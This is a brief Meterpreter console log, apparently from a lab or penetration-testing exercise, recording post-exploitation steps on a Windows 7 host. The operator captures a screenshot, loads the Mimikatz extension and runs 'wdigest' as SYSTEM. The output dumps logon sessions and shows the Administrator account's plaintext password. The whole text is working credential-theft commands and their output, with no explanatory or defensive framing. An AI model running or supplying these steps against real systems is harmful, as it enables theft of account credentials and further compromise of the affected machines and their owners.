 meterpreter > screenshot
Screenshot saved to: /root/OnkzgSxp.jpeg
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID    Package    Domain        User          Password
------    -------    ------        ----          --------
0;997     Negotiate  NT AUTHORITY  LOCAL SERVICE
0;996     Negotiate  WORKGROUP     XUESHEN$
0;50040   NTLM
0;999     NTLM       WORKGROUP     XUESHEN$
0;146130  NTLM       XUESHEN       Administrator  123456